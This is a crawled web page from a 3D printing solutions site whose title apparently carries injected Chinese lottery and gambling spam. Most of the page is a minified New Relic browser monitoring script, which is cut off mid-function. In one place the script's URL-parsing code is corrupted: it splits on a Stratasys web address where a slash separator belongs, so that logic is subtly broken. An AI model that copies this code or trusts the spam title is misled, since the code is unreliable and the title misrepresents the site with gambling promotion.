

--- FILE ---
content_type: text/html
request_url: http://icd3dp.org/?page_id=111
body_size: 113963
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head><link href="https://icd3dp.org/" rel="canonical" />
    <title>澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 -3D Printing Solutions</title>
    
<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam-cell.nr-data.net"]}};
window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var o=e[n]={exports:{}};t[n][0].call(o.exports,function(e){var o=t[n][1][e];return r(o||e)},o,o.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var o,i=t("ee"),a=t(32),s={};try{o=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,o.indexOf("dev")!==-1&&(s.dev=!0),o.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&i.on("internal-error",function(t){r(t.stack)}),s.dev&&i.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{l?l-=1:o(s||new UncaughtException(t,e,n),!0)}catch(f){try{i("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function o(t,e){var n=e?null:c.now();i("err",[t,n])}var i=t("handle"),a=t(33),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,p="nr@seenError";if(!c.disabled){var l=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(14),t(13),"addEventListener"in window&&t(7),c.xhrWrappable&&t(15),d=!0)}s.on("fn-start",function(t,e,n){d&&(l+=1)}),s.on("fn-err",function(t,e,n){d&&!n[p]&&(f(n,p,function(){return!0}),this.thrown=!0,o(n))}),s.on("fn-end",function(){d&&!this.thrown&&l>0&&(l-=1)}),s.on("internal-error",function(t){i("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){U++,L=g.hash,this[u]=y.now()}function o(){U--,g.hash!==L&&i(0,!0);var t=y.now();this[h]=~~this[h]+t-this[u],this[d]=t}function i(t,e){E.emit("newURL",[""+g,e])}function a(t,e){t.on(e,function(){this[e]=y.now()})}var s="-start",c="-end",f="-body",u="fn"+s,d="fn"+c,p="cb"+s,l="cb"+c,h="jsTime",m="fetch",v="addEventListener",w=window,g=w.location,y=t("loader");if(w[v]&&y.xhrWrappable&&!y.disabled){var x=t(11),b=t(12),E=t(9),R=t(7),O=t(14),T=t(8),S=t(15),P=t(10),M=t("ee"),C=M.get("tracer"),N=t(23);t(17),y.features.spa=!0;var L,U=0;M.on(u,r),b.on(p,r),P.on(p,r),M.on(d,o),b.on(l,o),P.on(l,o),M.buffer([u,d,"xhr-resolved"]),R.buffer([u]),O.buffer(["setTimeout"+c,"clearTimeout"+s,u]),S.buffer([u,"new-xhr","send-xhr"+s]),T.buffer([m+s,m+"-done",m+f+s,m+f+c]),E.buffer(["newURL"]),x.buffer([u]),b.buffer(["propagate",p,l,"executor-err","resolve"+s]),C.buffer([u,"no-"+u]),P.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"]),a(T,m+s),a(T,m+"-done"),a(P,"new-jsonp"),a(P,"jsonp-end"),a(P,"cb-start"),E.on("pushState-end",i),E.on("replaceState-end",i),w[v]("hashchange",i,N(!0)),w[v]("load",i,N(!0)),w[v]("popstate",function(){i(0,U>1)},N(!0))}},{}],5:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function o(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+p])try{window.performance[h](m,o,!1)}catch(t){}else try{window.performance[h]("webkit"+m,o,!1)}catch(t){}}function i(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(14),f=t(13),u=t(6),d=t(23),p="learResourceTimings",l="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",O=t("loader");if(!O.disabled){O.features.stn=!0,t(9),"addEventListener"in window&&t(7);var T=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof T&&(this.bstStart=O.now())}),a.on(b,function(t,e){var n=t[0];n instanceof T&&s("bst",[n,e,this.bstStart,O.now()])}),c.on(x,function(t,e,n){this.bstStart=O.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,O.now(),this.bstType])}),f.on(x,function(){this.bstStart=O.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,O.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=O.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):l in window.performance&&(window.performance["c"+p]?window.performance[l](m,o,d(!1)):window.performance[l]("webkit"+m,o,d(!1))),document[l]("scroll",i,d(!1)),document[l]("keypress",i,d(!1)),document[l]("click",i,d(!1))}}},{}],6:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],7:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&o(e)}function o(t){s.inPlace(t,[u,d],"-",i)}function i(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(o(window),o(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],8:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=i(arguments),e={};o.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return o.emit(n+"start",[t,a],s),s.then(function(t){return o.emit(n+"end",[null,t],s),t},function(t){throw o.emit(n+"end",[t],s),t})})}var o=t("ee").get("fetch"),i=t(33),a=t(32);e.exports=o;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,p=s.Response,l=s.fetch,h="prototype",m="nr@context";d&&p&&l&&(a(u,function(t,e){r(d[h],e,f),r(p[h],e,f)}),r(s,"fetch",c),o.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),o.emit(c+"done",[null,e],n)}else o.emit(c+"done",[t],n)}))},{}],9:[function(t,e,n){var r=t("ee").get("history"),o=t("wrap-function")(r);e.exports=r;var i=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;i&&i.pushState&&i.replaceState&&(a=i),o.inPlace(a,["pushState","replaceState"],"-")},{}],10:[function(t,e,n){function r(t){function e(){f.emit("jsonp-end",[],l),t.removeEventListener("load",e,c(!1)),t.removeEventListener("error",n,c(!1))}function n(){f.emit("jsonp-error",[],l),f.emit("jsonp-end",[],l),t.removeEventListener("load",e,c(!1)),t.removeEventListener("error",n,c(!1))}var r=t&&"string"==typeof t.nodeName&&"script"===t.nodeName.toLowerCase();if(r){var o="function"==typeof t.addEventListener;if(o){var a=i(t.src);if(a){var d=s(a),p="function"==typeof d.parent[d.key];if(p){var l={};u.inPlace(d.parent,[d.key],"cb-",l),t.addEventListener("load",e,c(!1)),t.addEventListener("error",n,c(!1)),f.emit("new-jsonp",[t.src],l)}}}}}function o(){return"addEventListener"in window}function i(t){var e=t.match(d);return e?e[1]:null}function a(t,e){var n=t.match(l),r=n[1],o=n[3];return o?a(o,e[r]):e[r]}function s(t){var e=t.match(p);return e&&e.length>=3?{key:e[2],parent:a(e[1],window)}:{key:t,parent:window}}var c=t(23),f=t("ee").get("jsonp"),u=t("wrap-function")(f);if(e.exports=f,o()){var d=/[?&](?:callback|cb)=([^&#]+)/,p=/(.*)\.([^.]+)/,l=/^(\w+)(\.|$)(.*)$/,h=["appendChild","insertBefore","replaceChild"];Node&&Node.prototype&&Node.prototype.appendChild?u.inPlace(Node.prototype,h,"dom-"):(u.inPlace(HTMLElement.prototype,h,"dom-"),u.inPlace(HTMLHeadElement.prototype,h,"dom-"),u.inPlace(HTMLBodyElement.prototype,h,"dom-")),f.on("dom-start",function(t){r(t[0])})}},{}],11:[function(t,e,n){var r=t("ee").get("mutation"),o=t("wrap-function")(r),i=NREUM.o.MO;e.exports=r,i&&(window.MutationObserver=function(t){return this instanceof i?new i(o(t,"fn-")):i.apply(this,arguments)},MutationObserver.prototype=i.prototype)},{}],12:[function(t,e,n){function r(t){var e=i.context(),n=s(t,"executor-",e,null,!1),r=new f(n);return i.context(r).getCtx=function(){return e},r}var o=t("wrap-function"),i=t("ee").get("promise"),a=t("ee").getOrSetContext,s=o(i),c=t(32),f=NREUM.o.PR;e.exports=i,f&&(window.Promise=r,["all","race"].forEach(function(t){var e=f[t];f[t]=function(n){function r(t){return function(){i.emit("propagate",[null,!o],a,!1,!1),o=o||!t}}var o=!1;c(n,function(e,n){Promise.resolve(n).then(r("all"===t),r(!1))});var a=e.apply(f,arguments),s=f.resolve(a);return s}}),["resolve","reject"].forEach(function(t){var e=f[t];f[t]=function(t){var n=e.apply(f,arguments);return t!==n&&i.emit("propagate",[t,!0],n,!1,!1),n}}),f.prototype["catch"]=function(t){return this.then(null,t)},f.prototype=Object.create(f.prototype,{constructor:{value:r}}),c(Object.getOwnPropertyNames(f),function(t,e){try{r[e]=f[e]}catch(n){}}),o.wrapInPlace(f.prototype,"then",function(t){return function(){var e=this,n=o.argsToArray.apply(this,arguments),r=a(e);r.promise=e,n[0]=s(n[0],"cb-",r,null,!1),n[1]=s(n[1],"cb-",r,null,!1);var c=t.apply(this,n);return r.nextPromise=c,i.emit("propagate",[e,!0],c,!1,!1),c}}),i.on("executor-start",function(t){t[0]=s(t[0],"resolve-",this,null,!1),t[1]=s(t[1],"resolve-",this,null,!1)}),i.on("executor-err",function(t,e,n){t[1](n)}),i.on("cb-end",function(t,e,n){i.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),i.on("propagate",function(t,e,n){this.getCtx&&!e||(this.getCtx=function(){if(t instanceof Promise)var e=i.context(t);return e&&e.getCtx?e.getCtx():this})}),r.toString=function(){return""+f})},{}],13:[function(t,e,n){var r=t("ee").get("raf"),o=t("wrap-function")(r),i="equestAnimationFrame";e.exports=r,o.inPlace(window,["r"+i,"mozR"+i,"webkitR"+i,"msR"+i],"raf-"),r.on("raf-start",function(t){t[0]=o(t[0],"fn-")})},{}],14:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function o(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var i=t("ee").get("timer"),a=t("wrap-function")(i),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=i,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),i.on(c+u,r),i.on(s+u,o)},{}],15:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function o(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function i(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,O.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(7);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),p=t(23),l=NREUM.o,h=l.XHR,m=l.MO,v=l.PR,w=l.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,o,p(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),i(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,O=document.createTextNode(R);new m(a).observe(O,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],16:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=l.generateSpanId(),m=l.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&p())&&(w.traceContextParentHeader=o(h,m),w.traceContextStateHeader=i(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function o(t,e){return"00-"+e+"-"+t+"-01"}function i(t,e,n,r,o){var i=0,a="",s=1,c="",f="";return o+"@nr="+i+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,o,i){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:o,id:t,tr:e,ti:n}};return i&&r!==i&&(s.d.tk=i),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var o=h(n.allowed_origins[r]);if(t.hostname===o.hostname&&t.protocol===o.protocol&&t.port===o.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function p(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var l=t(29),h=t(18);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],17:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<p;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):i(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function o(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function i(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(18),f=t(16).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],p=d.length,l=t("id"),h=t(24),m=t(22),v=t(19),w=t(23),g=t(25).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(15),t(8),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){i(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},o(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],o=this;if(n&&r){var i=m(r);i&&(n.txSize=i)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==t.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof e.onload))&&o.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<p;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+l(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+l(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var o=f(this.parsedOrigin);if(o&&(o.newrelicHeader||o.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var i={};for(var a in r)i[a]=r[a];i.headers=new Headers(r.headers||{}),e(i.headers,o)&&(this.dt=o),t.length>1?t[1]=i:t.push(i)}else t[0]&&t[0].headers&&e(t[0].headers,o)&&(this.dt=o)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},i=this.target;if("string"==typeof i?n=i:"object"==typeof i&&i instanceof y?n=i.url:window.URL&&"object"==typeof i&&i instanceof URL&&(n=i.href),o(this,n),"data"!==this.params.protocol){var s=(""+(i&&i instanceof y&&i.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],18:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,o={};e.href=t,o.port=e.port;var i=e.href.split("://");!o.port&&i[1]&&(o.port=i[1].split("https://www.stratasys.com/")[0].split("@").pop().split(":")[1]),o.port&&"0"!==o.port||(o.port="https"===i[0]?"443":"80"),o.hostname=e.hostname||n.hostname,o.pathname=e.pathname,o.protocol=i[0],"/"!==o.pathname.charAt(0)&&(o.pathname="/"+o.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return o.sameOrigin=a&&(!e.hostname||s),"/"===o.pathname&&(r[t]=o),o}},{}],19:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?o(t.response):"text"===n||""===n||void 0===n?o(t.responseText):void 0}var o=t(22);e.exports=r},{}],20:[function(t,e,n){function r(){}function o(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),i(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var i=t("handle"),a=t(32),s=t(33),c=t("ee").get("tracer"),f=t("loader"),u=t(25),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var p=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",h=l+"ixn-";a(p,function(t,e){d[e]=o(l,e,!0,"api")}),d.addPageAction=o(l,"addPageAction",!0),d.setCurrentRouteName=o(l,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,o="function"==typeof e;return i(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[f.now(),r,o],n),o)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=o(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),i("err",[t,f.now(),!1,e])}},{}],21:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],22:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],23:[function(t,e,n){var r=!1;try{var o=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}catch(i){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],24:[function(t,e,n){var r=0,o=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);o&&(r=+o[1]),e.exports=r},{}],25:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return i("storeMetric",n,null,"api"),n}function o(t,e){var n=[s,t,{name:t},e];return i("storeEventMetrics",n,null,"api"),n}var i=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:o}},{}],26:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(i=Math.max((new Date).getTime(),i))-a}function o(){return i}var i=(new Date).getTime(),a=i,s=t(34);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=o},{}],27:[function(t,e,n){function r(t){return!(!t||!t.protocol||"file:"===t.protocol)}e.exports=r},{}],28:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?l("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&l("timing",["fcp",Math.floor(t.startTime)])})}function o(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var o=[r],i=a({});i&&o.push(i),l("lcp",o)}}function i(t){t.getEntries().forEach(function(t){t.hadRecentInput||l("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,l("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),l("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,p,l=t("handle"),h=t("loader"),m=t(31),v=t(23),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(o);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}p=new PerformanceObserver(i);try{p.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],29:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var o,i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<i.length;s++)o=i[s],"x"===o?a+=t().toString(16):"y"===o?(o=3&t()|8,a+=o.toString(16)):a+=o;return a}function o(){return a(16)}function i(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,o=window.crypto||window.msCrypto;o&&o.getRandomValues&&Uint8Array&&(n=o.getRandomValues(new Uint8Array(31)));for(var i=[],a=0;a<t;a++)i.push(e().toString(16));return i.join("")}e.exports={generateUuid:r,generateSpanId:o,generateTraceId:i}},{}],30:[function(t,e,n){function r(t,e){if(!o)return!1;if(t!==o)return!1;if(!e)return!0;if(!i)return!1;for(var n=i.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var o=null,i=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(o="Safari",i=c[1])}e.exports={agent:o,version:i,match:r}},{}],31:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[i]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,o(!1))}var o=t(23);e.exports=r;var i,a,s;"undefined"!=typeof document.hidden?(i="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(i="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(i="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],32:[function(t,e,n){function r(t,e){var n=[],r="",i=0;for(r in t)o.call(t,r)&&(n[i]=e(r,t[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;e.exports=r},{}],33:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,o=n-e||0,i=Array(o<0?0:o);++r<o;)i[r]=t[e+r];return i}e.exports=r},{}],34:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function o(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,o,i,a){if(a!==!1&&(a=!0),!l.aborted||i){t&&a&&t(n,r,o);for(var s=e(o),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var p=d[y[n]];return p&&p.push([x,n,r,s]),s}}function i(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return 